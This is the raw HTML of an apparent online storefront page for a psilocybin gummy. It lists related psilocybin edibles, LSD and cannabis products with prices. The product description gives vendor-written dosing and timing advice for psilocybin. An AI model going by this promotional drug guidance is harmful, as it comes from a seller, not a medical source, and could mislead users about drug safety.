.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
    <h5>Description</h5>

<p>Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.</p>
<p><b>If taking medication: make sure there are no known negative interactions with psilocybin.</b></p>
<p>Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.</p>
			</div>
		
			</div>


    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-17319 status-publish first instock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/moons-psilocybin-gummies-passionfruit-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="604" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOONS Psilocybin Gummies – Passionfruit (3000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png.webp 600w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-298x300.webp 298w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-110x111.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Passionfruit-dose-1.png-50x50.webp 50w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">MOONS Psilocybin Gummies – Passionfruit (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
</a><a href="/product/alice-mushroom-gummy-green-apple-1000mg/?add-to-cart=17319" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17319" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17319" data-product_sku="" aria-label="Add to cart: &ldquo;MOONS Psilocybin Gummies – Passionfruit (3000mg)&rdquo;" data-success_message="&ldquo;MOONS Psilocybin Gummies – Passionfruit (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17319" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Alice Mushroom Gummy – Green Apple (1000mg)" data-pys_list_name_productlist_id="related_products_alice-mushroom-gummy-green-apple-1000mg"></span></li>

        
            <li class="product type-product post-17203 status-publish instock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alice Mushroom Gummy – Blue Raspberry (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg 1024w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Alice Mushroom Gummy – Blue Raspberry (1000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</a><a href="/product/alice-mushroom-gummy-green-apple-1000mg/?add-to-cart=17203" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17203" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Mushroom Gummy – Blue Raspberry (1000mg)&rdquo;" data-success_message="&ldquo;Alice Mushroom Gummy – Blue Raspberry (1000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17203" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Alice Mushroom Gummy – Green Apple (1000mg)" data-pys_list_name_productlist_id="related_products_alice-mushroom-gummy-green-apple-1000mg"></span></li>

        
            <li class="product type-product post-17189 status-publish last instock product_cat-edibles product_cat-drinks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-salted-caramel-hot-cocoa-sips-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg.webp 600w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Sips-Mix-Hot-Cocoa-3000mg-600x600.jpg-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" /><h2 class="woocommerce-loop-product__title">Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span>
</a><a href="/product/alice-mushroom-gummy-green-apple-1000mg/?add-to-cart=17189" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17189" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics – Salted Caramel Hot Cocoa Sips (3000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17189" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Alice Mushroom Gummy – Green Apple (1000mg)" data-pys_list_name_productlist_id="related_products_alice-mushroom-gummy-green-apple-1000mg"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LSD-25 (120µg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;449.99</span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="920 Psilocybin Drink Mix - Fruit Punch (2000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105 current-cat"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p17207-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/alice-mushroom-gummy-green-apple-1000mg/#wpcf7-f25663-p17207-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p17207-o1" /><input type="hidden" name="_wpcf7_container_post" value="17207" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
